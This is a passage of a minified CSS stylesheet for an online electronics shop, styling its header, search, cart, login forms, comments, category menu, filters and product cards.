450ms;transition:background 450ms}.noUi-draggable{cursor:w-resize}.noUi-vertical .noUi-draggable{cursor:n-resize}.noUi-handle{cursor:default}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect,[disabled].noUi-connect{background:#b8b8b8}[disabled] .noUi-handle,[disabled].noUi-origin{cursor:not-allowed}.noUi-handle-lower{background-image:url(../images/iconset.png);background-position:-112px -444px;width:30px;height:33px}.noUi-handle-upper{background-image:url(../images/iconset.png);background-position:-82px -444px;width:30px;height:33px}.top{box-shadow:0 1px 5px 0 rgba(22,24,26,.4);width:100%;height:40px;background:#242424}.top__menu__item{display:inline-block;vertical-align:middle;padding:10px 20px;text-align:left;text-decoration:none;position:relative}.top__menu__item:after{content:'';display:block;width:1px;height:20px;background:#666;position:absolute;left:-.5px;top:10px}.top__menu__item:first-child{padding-left:25px}.top__menu__item:first-child:after{width:0;height:0}.top__menu__item:last-child{padding-right:0}.top__menu__item--services:before{content:'';display:block;position:absolute;left:0;top:12.5px;background-image:url(../images/iconset.png);background-position:-362px -242px;width:15px;height:15px}.top__menu__item span{font-family:"dinpro regular";color:#fff;font-size:16px;line-height:20px;border-bottom:1px solid #666}.top__menu__item:hover span{border-bottom:0 none}.top__menu__item--vk{display:none!important;font-size:0;background-image:url(../images/iconset.png);background-position:-434px -444px;width:20px;height:20px;padding:0;margin-left:150px}.top__menu__item--vk:after{width:0;height:0}.top__menu__item--fb{display:none!important;font-size:0;background-image:url(../images/iconset.png);background-position:-414px -444px;width:20px;height:20px;padding:0;margin-left:20px}.top__menu__item--fb:after{width:0;height:0}.top__menu__item--tw{display:none!important;font-size:0;background-image:url(../images/iconset.png);background-position:-390px -257px;width:20px;height:20px;padding:0;margin-left:20px}.top__menu__item--tw:after{width:0;height:0}.top__menu__item--auth{padding-left:15px}.top__menu__item--auth:before{content:'';display:block;position:absolute;left:0;top:14px;background-image:url(../images/iconset.png);background-position:-432px -223px;width:9px;height:12px}.top__menu__item--auth:after{width:0;height:0}.top__menu__item--person{padding-left:15px}.top__menu__item--person:before{content:'';display:block;position:absolute;left:0;top:14px;background-image:url(../images/iconset.png);background-position:-432px -102px;width:10px;height:12px}.top__menu__item--person:after{width:0;height:0}.top__menu__item--logout{padding-left:30px}.top__menu__item--logout:before{content:'';display:block;position:absolute;left:20px;top:14px;background-image:url(../images/iconset.png);background-position:-510px -429px;width:12px;height:13px}.top__menu__item--logout span{border-bottom:0 none}.top__menu__right{float:right}.header{width:100%;height:120px}.header__wrap{width:100%;height:120px;position:relative}.header__logo{position:absolute;left:0;top:30px}.header .search-form{position:absolute;left:300px;top:40px;height:40px}.header .search-form:before{content:'';display:block;position:absolute;background:#17c4f1;width:36px;height:36px;right:2px;top:2px}.header .search-form__input{width:552px;height:36px;border:2px solid #17c4f1;background:#fff;padding:0 10px;-webkit-border-radius:5px;border-radius:5px;font-family:"dinpro regular";color:#333;font-size:18px;line-height:36px}.header .search-form__input:focus{outline:0}.header .search-form__input:-webkit-input-placeholder{color:#ccc}.header .search-form__input::-moz-placeholder{color:#ccc}.header .search-form__input:-moz-placeholder{color:#ccc}.header .search-form__input:-ms-input-placeholder{color:#ccc}.header .search-form__submit{font-size:0;border:0 none;content:'';display:block;position:absolute;right:6.5px;top:7.5px;background-image:url(../images/iconset.png);background-position:-419px -277px;width:23px;height:23px;background-color:transparent}.header .search-form__submit:focus{outline:0}.header__compare{width:38px;height:38px;display:block;position:absolute;left:886px;top:40px;background:#e7e7e7;-webkit-box-shadow:inset 0 20px 30px 0 #fff;box-shadow:inset 0 20px 30px 0 #fff;-webkit-border-radius:5px;border-radius:5px;border:1px solid #ccc}.header__compare:before{content:'';display:block;position:absolute;left:11px;top:10.5px;background-image:url(../images/iconset.png);background-position:-471px -444px;width:16px;height:17px}.header__cart{display:block;position:absolute;left:936px;top:40px;background-image:url(../images/iconset.png);background-position:-312px -277px;width:40px;height:40px}.header__cart:before{content:attr(data-count);display:block;position:absolute;left:27px;top:-10.5px;font-family:"dinpro regular";color:#fff;font-size:13px;line-height:20px;text-align:center;box-shadow:0 3px 0 0 rgba(22,24,26,.1);width:25px;height:20px;background:#fc4226;-webkit-border-radius:20px;border-radius:20px}.header__phones{font-family:"dinpro regular";color:#000;font-size:16px;line-height:40px;text-align:right;position:absolute;right:0;top:30px}.header__phones b{font-family:"dinpro bold";color:#000;font-size:30px;line-height:40px;text-align:right}.header__call{font-family:"dinpro regular";color:#333;font-size:16px;line-height:20px;text-align:right;position:absolute;right:0;top:72px;text-decoration:none;border-bottom:1px solid #c8c8cc}.header__call:hover{border-bottom:0 none}.footer{width:100%;height:260px;background:#fff;-webkit-box-shadow:inset 0 3px 10px -5px #16181a;box-shadow:inset 0 3px 10px -5px #16181a}.footer-wrap{width:100%;height:100%;position:relative}.footer-wrap__logo{position:absolute;left:0;top:40px}.footer-menu{margin-left:175px;padding-top:40px;position:relative;font-size:0}.footer-menu__item{display:inline-block;vertical-align:top;width:25%}.footer-menu__title{font-family:"dinpro bold";color:#000;font-size:24px;text-align:left;margin-bottom:30px}.footer-menu__text{font-family:"dinpro regular";color:#333;font-size:16px;line-height:24px;text-align:left;margin-bottom:20px;padding-right:50px}.footer-menu__mail{font-family:"dinpro regular";color:#333;font-size:16px;line-height:24px;text-align:left;margin-left:23px;border-bottom:1px solid #09c;position:relative;text-decoration:none}.footer-menu__mail:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-135px -351px;width:14px;height:11px;top:5px;left:-23px}.footer-menu__mail:hover{border-bottom:0 none}.footer-menu__phone{font-family:"dinpro regular";color:#000;font-size:18px;line-height:24px;text-align:left;margin-left:23px;position:relative;text-decoration:none;padding-bottom:15px}.footer-menu__phone b{font-family:"dinpro bold";color:#000;font-size:24px;line-height:24px;text-align:left}.footer-menu__phone:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-153px -477px;width:13px;height:13px;top:8px;left:-23px}.footer-menu__adress{font-family:"dinpro regular";color:#000;font-size:16px;line-height:40px;text-align:left;margin-left:23px;position:relative;text-decoration:none;padding-bottom:15px}.footer-menu__adress:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-82px -477px;width:15px;height:18px;top:11px;left:-23px}.footer-menu__links li{display:block;margin-bottom:15px}.footer-menu__link{font-family:"dinpro regular";color:#333;font-size:16px;line-height:20px;text-align:left;border-bottom:1px solid #09c;text-decoration:none}.footer-menu__link:hover{border-bottom:0 none}.black-footer{width:100%;height:50px;background:#242424;position:relative;font-family:"dinpro regular";color:#666;font-size:16px;line-height:50px;text-align:center}.black-footer__copy{position:absolute;left:0;top:0;font-family:"dinpro regular";color:#fff;font-size:16px;line-height:50px;text-align:left}.black-footer__pay{position:absolute;right:0;top:15px;background-image:url(../images/iconset.png);background-position:-135px -257px;width:135px;height:20px}.form__label{display:block;position:relative;font-family:"dinpro regular";color:#666;font-size:18px;line-height:24px;text-align:left}.form__label--login:after{content:'';width:38px;height:38px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #ccc;position:absolute;right:-2px;top:30px;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%)}.form__label--login:before{content:'';background-image:url(../images/iconset.png);background-position:-391px -319px;width:20px;height:22px;position:absolute;right:8px;top:38px;z-index:2}.form__label--password:after{content:'';width:38px;height:38px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #ccc;position:absolute;right:-2px;top:30px;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%)}.form__label--password:before{content:'';background-image:url(../images/iconset.png);background-position:-504px -320px;width:18px;height:23px;position:absolute;right:9px;top:39px;z-index:2}.form__text-input{display:block;width:calc(100% - 10px);height:28px;border:1px solid #dbdbdb;-webkit-box-shadow:inset 2px 0 4px 0 rgba(22,24,26,.1);box-shadow:inset 2px 0 4px 0 rgba(22,24,26,.1);-webkit-border-radius:4px;border-radius:4px;padding:5px;background-color:#fff;margin-top:6px;margin-bottom:17px;font-family:"dinpro medium";color:#000;font-size:18px;line-height:28px;text-align:left}.form__text-input--price{width:calc(50% - 25px);display:inline-block;vertical-align:top}.form__textarea{display:block;width:calc(100% - 10px);height:80px;border:1px solid #dbdbdb;-webkit-box-shadow:inset 2px 0 4px 0 rgba(22,24,26,.1);box-shadow:inset 2px 0 4px 0 rgba(22,24,26,.1);-webkit-border-radius:4px;border-radius:4px;padding:5px;background-color:#fff;margin-top:6px;margin-bottom:17px;font-family:"dinpro medium";color:#000;font-size:18px;line-height:28px;text-align:left;resize:none}.form__service-link{font-family:"dinpro regular";color:#999;font-size:16px;line-height:24px;position:absolute;right:0;top:0;text-decoration:none}.form__service-link:hover{text-decoration:underline}.form__submit-wrap{display:block;position:relative}.form__reg{font-family:"dinpro regular";color:#333;font-size:18px;line-height:24px;text-align:center;text-decoration:none;border-bottom:1px solid #09c}.form__reg:hover{border-bottom:0 none}.form__submit-input{background-image:url(../images/iconset.png);background-position:-242px -150px;width:162px;height:62px;border:0 none;background-color:transparent;font-family:"dinpro bold";color:#fff;font-size:24px;line-height:60px;text-align:center;margin-left:106px}.form__submit-input--comment{margin-left:390px}.form__reg-input{background-image:url(../images/iconset.png);background-position:-150px 0;width:292px;height:62px;border:0 none;background-color:transparent;font-family:"dinpro bold";color:#fff;font-size:24px;line-height:62px;text-align:center;margin-left:150px}.form__soc-auth{width:520px;border-top:1px solid #e5e5e5;margin-left:-40px;margin-top:20px;text-align:center;padding-top:18px}.form__soc-auth__title{font-family:"dinpro medium";color:#000;font-size:18px;line-height:24px;text-align:center}.form__change-password{width:38px;height:38px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #ccc;position:absolute;right:-2px;top:30px;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%)}.form__change-password:before{content:'';background-image:url(../images/iconset.png);background-position:-576px -377px;width:26px;height:25px;position:absolute;right:6px;top:9px;z-index:2}.form__change-password--active:before{content:'';background-image:url(../images/iconset.png);background-position:-365px -319px;width:26px;height:22px;position:absolute;right:6px;top:9px;z-index:2}.form__rating{position:absolute;height:62px;text-align:center;z-index:2;bottom:0;left:0}.form__rating__title{font-family:"dinpro regular";color:#666;font-size:18px;line-height:24px;text-align:left;margin-bottom:13px}.form__rating .radio_skin{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-262px -444px;width:26px;height:25px;margin:0 3px;cursor:pointer}.form__rating .rating-active{background-image:url(../images/iconset.png);background-position:-576px -402px;width:26px;height:25px}.range-slider-separator{display:inline-block;vertical-align:top;width:26px;height:40px;position:relative}.range-slider-separator:before{content:'';width:12px;height:1px;background:#000;position:absolute;left:7px;top:25.5px}.breadcrumbs{margin-bottom:25px}.breadcrumbs__link{font-family:"dinpro regular";color:#999;font-size:16px;text-align:left;text-decoration:none;border-bottom:1px solid #97d4e8;position:relative;margin-right:18px}.breadcrumbs__link:after{content:'/';font-family:"dinpro regular";color:#999;font-size:16px;position:absolute;right:-13px;top:3px}.breadcrumbs__link:hover{border-bottom:0 none}.breadcrumbs__current{font-family:"dinpro regular";color:#999;font-size:16px;text-align:left;text-decoration:none}.comments{position:relative}.comments__add{width:170px;padding:8px 0;background-image:url(../images/iconset.png);background-position:-87px -277px;width:172px;height:42px;height:24px;position:absolute;right:0;top:-5px;text-align:center;text-decoration:none}.comments__add span{font-family:"dinpro medium";color:#fff;font-size:18px;line-height:24px;text-align:center;border-bottom:1px solid #69d074}.comments__add:hover span{border-bottom:0 none}.comments__item{position:relative;margin-bottom:30px}.comments__name{position:relative;padding-left:20px;font-family:"dinpro medium";color:#333;font-size:18px;line-height:24px;margin-bottom:15px}.comments__name:before{content:'';background-image:url(../images/iconset.png);background-position:-432px -90px;width:10px;height:12px;display:block;position:absolute;left:0;top:6px}.comments__rating{position:absolute;left:230px;top:5px}.comments__date{position:absolute;right:0;top:0;font-family:"dinpro regular";color:#ccc;font-size:16px;line-height:24px}.comments__wrap{padding:18px;position:relative;background:#fdffff;border:1px solid #d5e0e2;-webkit-border-radius:4px;border-radius:4px}.comments__wrap:before{content:'';background-image:url(../images/iconset.png);background-position:-431px -319px;width:11px;height:15px;display:block;position:absolute;left:-1px;top:-11px}.comments__title{font-family:"dinpro medium";color:#000;font-size:18px;line-height:24px;margin-bottom:5px}.comments__text{font-family:"dinpro regular";color:#333;font-size:16px;font-weight:300;line-height:24px}.comments__show{height:24px;padding:8px 0;-webkit-border-radius:4px;border-radius:4px;border:1px solid #ccc;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%);display:block;text-align:center;text-decoration:none}.comments__show-title{font-family:"dinpro medium";color:#333;font-size:18px;line-height:24px;text-align:center;border-bottom:1px solid #09c}.comments__count{font-family:"dinpro medium";color:#ccc;font-size:18px;line-height:24px;text-align:center;margin-left:5px}.comments-form{display:none;position:relative}.comments-form__close{position:absolute;top:-30px;right:-30px;cursor:pointer;background-image:url(../images/iconset.png);background-position:-352px -277px;width:35px;height:35px}.index-page{width:940px;display:inline-block;vertical-align:top;position:relative}.index-page__content{margin-top:40px}.index-page__title{font-family:"dinpro bold";color:#000;font-size:30px;line-height:22px;text-align:left;margin-bottom:30px}.aside-left{width:280px;margin-right:20px;display:inline-block;vertical-align:top;margin-bottom:60px}.aside-left--in-detail{margin-bottom:20px}.aside-left__menu{position:relative;background:#476c88;-webkit-border-radius:10px;border-radius:10px;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);width:280px}.aside-left__menu:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-150px -124px;width:280px;height:25px;top:0;left:0;z-index:0}.aside-left__menu-wrap{position:relative;z-index:10}.aside-left__title{height:31px;text-align:left;position:relative;z-index:1;padding:9.5px 15px;display:block;text-decoration:none}.aside-left__title span{font-family:"dinpro regular";color:#fff;font-size:24px;border-bottom:1px solid #97d4e8}.aside-left__title:after{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-432px -114px;width:6px;height:10px;right:21px;top:20px}.aside-left__title:before{content:'';display:block;position:absolute;width:20px;height:20px;background-color:#6e8aa0;-webkit-border-radius:20px;border-radius:20px;right:15px;top:15px}.aside-left__title:hover span{border-bottom:0 none}.b-left-menu{position:relative}.b-left-menu__item{width:100%;display:block;border-top:1px solid #5c7b93;padding-left:40px;padding-right:20px;text-decoration:none;font-family:"dinpro regular";color:#fff;font-size:18px;line-height:39px;text-align:left;position:relative;-moz-box-sizing:border-box;box-sizing:border-box}.b-left-menu__item--notebook:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-522px -431px;width:16px;height:13px}.b-left-menu__item--notebook.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-538px -431px;width:16px;height:13px}.b-left-menu__item--desktop:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-103px -351px;width:16px;height:11px;top:15px}.b-left-menu__item--desktop.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-119px -351px;width:16px;height:11px}.b-left-menu__item--accessories:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-570px -431px;width:16px;height:12px;top:14px}.b-left-menu__item--accessories.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-586px -431px;width:16px;height:12px}.b-left-menu__item--org:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-519px -444px;width:16px;height:16px}.b-left-menu__item--org.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-535px -444px;width:16px;height:16px}.b-left-menu__item--moniki:before{content:'';display:block;position:absolute;left:13px;top:13px;background-image:url(../images/moniki.png);width:16px;height:16px;opacity:.7}.b-left-menu__item--phones:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-432px -62px;width:10px;height:14px}.b-left-menu__item--phones.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-432px -76px;width:10px;height:14px}.b-left-menu__item--tv:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-125px -477px;width:14px;height:13px}.b-left-menu__item--tv.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-139px -477px;width:14px;height:13px}.b-left-menu__item--photo:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-554px -431px;width:16px;height:12px}.b-left-menu__item--photo.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-87px -351px;width:16px;height:12px}.b-left-menu__item--network:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-346px -242px;width:16px;height:15px;top:12px}.b-left-menu__item--network.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-330px -242px;width:16px;height:15px}.b-left-menu__item--auto:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-551px -444px;width:16px;height:16px;top:12px}.b-left-menu__item--auto.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-567px -444px;width:16px;height:16px}.b-left-menu__item--appliances:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-430px -257px;width:12px;height:17px;top:12px}.b-left-menu__item--appliances.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-430px -124px;width:12px;height:17px}.b-left-menu__item--tools:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-583px -444px;width:16px;height:16px;top:12px}.b-left-menu__item--tools.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-503px -444px;width:16px;height:16px}.b-left-menu__item--light:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-504px -343px;width:17px;height:17px;top:12px}.b-left-menu__item--light.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-454px -444px;width:17px;height:17px}.b-left-menu__item--mebel:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:0 -511px;width:12px;height:17px;top:12px}.b-left-menu__item--mebel.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-510px -412px;width:12px;height:17px}.b-left-menu__item--optic{-webkit-border-radius:0 0 10px 10px;border-radius:0 0 10px 10px}.b-left-menu__item--optic:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-97px -477px;width:14px;height:16px;top:12px}.b-left-menu__item--optic.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-111px -477px;width:14px;height:16px}.b-left-menu__item.left-menu-hover{background:#3cf;background:-moz-linear-gradient(top,#3cf 0,#09c 100%);background:-webkit-linear-gradient(top,#3cf 0,#09c 100%);background:linear-gradient(to bottom,#3cf 0,#09c 100%);box-shadow:0 1px 2px 0 rgba(22,24,26,.2)}.b-left-menu__item.left-menu-hover:after{content:'';display:block;position:absolute;right:10px;top:14px;background-image:url(../images/iconset.png);background-position:-434px -186px;width:8px;height:14px}.b-left-sub-menu{box-shadow:0 10px 15px 0 rgba(22,24,26,.2);width:680px;min-height:455px;position:absolute;left:300px;top:0;padding:20px;-webkit-border-radius:10px;border-radius:10px;border:1px solid #0cf;z-index:1;background-color:#fff;display:none;-moz-column-count:2;-webkit-column-count:2;column-count:2}.b-left-sub-menu__item{margin-bottom:15px;padding-right:30px}.b-left-sub-menu__link{text-align:left;display:block;text-decoration:none;line-height:30px}.b-left-sub-menu__link div,.b-left-sub-menu__link span{font-family:"dinpro medium";color:#000;font-size:18px;line-height:17px;display:inline}.b-left-sub-menu__link:hover span{border-bottom:1px solid #fff}.b-left-sub-menu__submenu{margin-left:9px;min-width:340px}.b-left-sub-menu__submenu li{display:block}.b-left-sub-menu__sublink{display:block;text-align:left;text-decoration:none;line-height:30px;position:relative}.b-left-sub-menu__sublink div,.b-left-sub-menu__sublink span{font-family:"dinpro regular";color:#333;font-size:16px;line-height:20px;max-width:50%}.b-left-sub-menu__sublink_sub div{display:inline}.b-left-sub-menu__sublink:hover span{border-bottom:1px solid #fff}.b-left-sub-menu__sublink:hover:after{content:attr(data-count);position:absolute;background-image:url(../images/iconset.png);background-position:-282px -319px;width:40px;height:25px;font-family:"dinpro regular";color:#fff;font-size:16px;line-height:25px;text-align:center;margin-left:10px;top:-2.5px}.slider{width:700px;display:inline-block;vertical-align:top}.service-info{width:220px;display:inline-block;vertical-align:top;position:relative;margin-left:20px}.service-info__service{display:block;text-decoration:none;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);-webkit-box-shadow:0 1px 2px 0 rgba(22,24,26,.3);width:220px;height:72px;padding-top:98px;margin-bottom:20px;background-color:#09c0ea;-webkit-border-radius:10px;border-radius:10px;text-align:center;position:relative}.service-info__service span{font-family:"dinpro bold";color:#fff;font-size:24px;text-shadow:0 3px 0 rgba(22,24,26,.1);-webkit-text-shadow:0 3px 0 rgba(22,24,26,.1)}.service-info__service:before{content:'';display:block;position:absolute;top:26px;left:83px;background-image:url(../images/iconset.png);background-position:-522px -320px;width:54px;height:57px}.service-info__service:hover{box-shadow:0 10px 15px 0 rgba(22,24,26,.2)}.service-info__bonus{display:block;text-decoration:none;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);width:220px;height:75px;padding-top:95px;background-color:#fff;-webkit-border-radius:10px;border-radius:10px;position:relative;font-family:"dinpro bold";color:#000;font-size:24px;text-align:center}.service-info__bonus span{font-family:"dinpro regular";color:#666;font-size:18px;line-height:40px;text-align:center}.service-info__bonus:before{content:'';display:block;position:absolute;top:31px;left:75px;background-image:url(../images/iconset.png);background-position:-442px -320px;width:62px;height:44px}.service-info__bonus:after{content:'';display:block;position:absolute;top:18px;left:111px;background-image:url(../images/iconset.png);background-position:-404px -150px;width:35px;height:36px}.service-info__bonus:hover{box-shadow:0 10px 15px 0 rgba(22,24,26,.2)}.b-dop-menu{box-shadow:0 1px 2px 0 rgba(22,24,26,.3);background-color:#fff;width:260px;min-height:100px;margin-top:20px;-webkit-border-radius:10px;border-radius:10px;padding:10px}.b-dop-menu__item{text-align:left;margin-left:27px;position:relative;text-decoration:none;display:block}.b-dop-menu__item span{font-family:"dinpro medium";color:#000;font-size:18px;line-height:40px;border-bottom:1px solid #09c}.b-dop-menu__item:hover span{border-bottom:0 none}.b-dop-menu__item:before{content:'';display:block;position:absolute}.b-dop-menu__item--stock:before{left:-25px;top:11px;background-image:url(../images/iconset.png);background-position:-487px -444px;width:16px;height:17px}.b-dop-menu__item--sale:before{left:-25px;top:12px;background-image:url(../images/iconset.png);background-position:-313px -242px;width:17px;height:15px}.b-dop-menu__item--price:before{left:-25px;top:12px;background-image:url(../images/iconset.png);background-position:-12px -511px;width:12px;height:17px}.catalog-page{width:940px;display:inline-block;vertical-align:top;position:relative}.catalog-page .category-name{font-family:"dinpro bold";color:#000;font-size:30px;text-align:left;line-height:50px}.catalog-page__items-list{margin-top:20px;margin-bottom:10px}.catalog-page__items-list .b-items-cart{margin-bottom:20px;margin-left:0;margin-right:20px}.catalog-page__items-list .b-items-cart:nth-child(4n+4){margin-right:0}.b-filter{box-shadow:0 1px 2px 0 rgba(22,24,26,.3);background-color:#fff;width:260px;min-height:100px;margin-top:20px;-webkit-border-radius:10px;border-radius:10px;padding:10px;position:relative}.b-filter__item{margin:10px;position:relative;margin-bottom:25px}.b-filter__item--submit{border-top:1px solid #f2f2f2;margin:0;width:calc(100% + 20px);margin-left:-10px;margin-bottom:10px;text-align:center}.b-filter__link{font-family:"dinpro medium";color:#000;font-size:18px;text-align:left;display:block;text-decoration:none;position:relative;border-bottom:1px solid #f2f2f2;line-height:20px;padding-bottom:5px}.b-filter__link--open:after{content:'-';width:20px;height:20px;background:#d6d9e0;-webkit-border-radius:20px;border-radius:20px;position:absolute;right:0;top:0;font-family:"dinpro medium";color:#fff;font-size:20px;line-height:18px;text-align:center;display:block;text-indent:1px}.b-filter__link--close:after{content:'+';width:20px;height:20px;background:#d6d9e0;-webkit-border-radius:20px;border-radius:20px;position:absolute;right:0;top:0;font-family:"dinpro medium";color:#fff;font-size:20px;line-height:17px;text-align:center;display:block;text-indent:1px}.b-filter__wrap{margin-top:25px}.b-filter__show-additional{font-family:"dinpro regular";color:#999;font-size:14px;line-height:24px;text-align:left;margin-top:20px;display:block}.b-filter__show-additional:hover{text-decoration:none}.b-filter__wrap-additional{display:none;margin-top:10px}.b-filter__refresh{width:240px;height:24px;padding:13px 0;-webkit-border-radius:10px;border-radius:10px;border:1px solid #ccc;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%);display:inline-block;margin-top:20px;text-align:center;text-decoration:none}.b-filter__refresh span{position:relative;font-family:"dinpro medium";color:#333;font-size:18px;line-height:24px;text-align:center;border-bottom:1px solid #09c;margin-left:34px}.b-filter__refresh span:before{content:'';display:block;background-image:url(../images/iconset.png);background-position:-576px -358px;width:24px;height:19px;position:absolute;left:-34px;top:2.5px}.b-items-cart{width:220px;height:310px;display:inline-block;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);background-color:#fff;-webkit-border-radius:10px;border-radius:10px;margin-left:10px;margin-right:10px;position:relative}.b-items-cart:hover{box-shadow:0 10px 15px 0 rgba(22,24,26,.2)}.b-items-cart__img{width:100%;text-align:center;height:170px;display:block}.b-items-cart__img:before{content:'';width:0;height:170px;vertical-align:middle;display:inline-block}.b-items-cart__img img{max-height:170px;vertical-align:middle;display:inline-block}.b-items-cart__info{margin:0 20px;position:relative;height:140px}.b-items-cart__name{font-family:"dinpro regular";color:#333;font-size:18px;font-weight:300;line-height:28px;text-align:left;text-decoration:none;border-bottom:1px solid #09c}.b-items-cart__name:hover{color:#09c}.b-items-cart__rating{margin-top:6px}.b-items-cart__price{position:absolute;bottom:10px;left:0}.b-items-cart__price--old{font-family:"dinpro regular";color:#666;font-size:16px;text-align:left;text-decoration:line-through;margin-bottom:5px}.b-items-cart__price--actual{font-family:"dinpro bold";color:#000;font-size:24px;line-height:24px;text-align:left}.b-items-cart__add2basket{background-image:url(../images/iconset.png);background-position:-202px -444px;width:30px;height:30px;display:block;position:absolute;right:0;bottom:10px}.b-items-cart__order{background-image:url(../images/iconset.png);background-position:-387px -277px;width:32px;height:32px;display:block;position:absolute;right:0;bottom:10px}.b-items-cart__hit{position:absolute;right:0;top:0;background-image:url(../images/iconset.png);background-position:-340px -257px;width:50px;height:20px}.b-items-cart__sale{position:absolute;right:0;top:0;background-image:url(../images/iconset.png);background-position:-270px -257px;width:70px;height:20px}.b-items-cart__no-active-star{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-422px -242px;width:15px;height:14px;margin-right:3px}.b-items-cart__active-star{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-407px -242px;width:15px;height:14px;margin-right:3px}.b-items-cart__desc{display:none}.list-type .b-items-cart{width:100%;min-height:170px;height:auto;display:block;margin-left:0;margin-right:0;position:relative}.list-type .b-items-cart__desc{display:block;font-family:"dinpro regular";color:#333;font-size:16px;line-height:28px;text-align:left;margin-top:14px;margin-bottom:12px}.list-type .b-items-cart__img{width:190px;text-align:center;height:130px;display:block;border:1px solid #ededed;position:absolute;left:20px;top:20px}.list-type .b-items-cart__img:before{content:'';width:0;height:130px;vertical-align:middle;display:inline-block}.list-type .b-items-cart__img img{max-height:120px;vertical-align:middle;display:inline-block}.list-type .b-items-cart__info{margin:0;margin-left:245px;padding-top:20px;padding-right:220px;position:relative;height:auto}.list-type .b-items-cart__name{font-family:"dinpro regular";color:#333;font-size:24px;font-weight:400;line-height:36px;text-align:left;text-decoration:none;border-bottom:1px solid #09c}.list-type .b-items-cart__name:hover{color:#09c}.list-type .b-items-cart__rating{margin-top:6px;padding-bottom:20px}.list-type .b-items-cart__price{position:absolute;bottom:0;left:535px;top:20px}.list-type .b-items-cart__price--old{display:none}.list-type .b-items-cart__add2basket{background-image:url(../images/iconset.png);background-position:-202px -444px;width:30px;height:30px;display:block;position:absolute;right:20px;top:20px;bottom:0}.list-type .b-items-cart__order{background-image:url(../images/iconset.png);background-position:-387px -277px;width:32px;height:32px;display:block;position:absolute;right:20px;top:20px;bottom:0}.list-type .b-items-cart__hit{display:none}.list-type .b-items-cart__sale{display:none}.list-type .b-items-cart__no-active-star{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-422px -242px;width:15px;height:14px;margin-right:3px}.list-type .b-items-cart__active-star{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-407px -242px;width:15px;height:14px;margin-right:3px}.service-inner{padding-left:74px;position:relative;margin:10px}.service-inner:before{content:'';display:block;position:absolute;left:0;top:0;background-image:url(../images/iconset.png);background-position:-522px -377px;width:54px;height:54px}.service-inner a{font-family:"dinpro medium";color:#000;font-size:18px;text-align:left;text-decoration:none;border-bottom:1px solid #09c}.service-inner a:hover{border-bottom:1px solid #fff}.service-inner p{font-family:"dinpro regular";color:#666;font-size:16px;line-height:24px;text-align:left}.category-control{margin-top:20px;height:40px}.category-control__view{width:80px;height:40px;border:1px solid 